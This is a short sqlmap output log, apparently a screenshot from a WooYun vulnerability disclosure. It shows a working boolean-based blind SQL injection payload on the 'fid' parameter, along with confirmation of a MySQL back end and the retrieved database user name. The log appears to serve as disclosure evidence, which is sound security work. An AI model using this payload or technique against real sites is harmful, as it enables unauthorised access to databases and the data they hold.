 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=45 AND 9710=9710&id=1143
---
[19:10:33] [INFO] testing MySQL
[19:10:33] [INFO] confirming MySQL
[19:10:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:10:33] [INFO] fetching current user
[19:10:33] [INFO] resuming partial value: liud
[19:10:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:10:33] [INFO] retrieved:
[19:10:33] [WARNING] reflective value(s) found and filtering out
utianxia@%
current user:    'liudutianxia@%'
www.wooyun.org